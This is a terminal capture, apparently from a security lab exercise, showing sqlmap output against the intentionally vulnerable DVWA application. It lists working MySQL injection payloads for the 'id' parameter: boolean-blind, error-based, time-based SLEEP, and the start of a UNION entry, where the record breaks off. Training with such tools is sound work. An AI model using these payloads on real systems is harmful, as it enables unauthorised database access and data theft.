 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat dvwa-sqlmap_3.txt
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.9#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 09:38:12 /2025-10-13/
[09:38:12] [INFO] parsing HTTP request from 'request.txt'
[09:38:13] [INFO] resuming back-end DBMS 'mysql'
[09:38:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 9537=9537#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7684 FROM(SELECT COUNT(*),CONCAT(0×71626a7171,(SELECT (ELT(7684=7684,1))),0×717678787
1,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- vAJg&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6700 FROM (SELECT(SLEEP(5)))ffXe)-- mOit&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns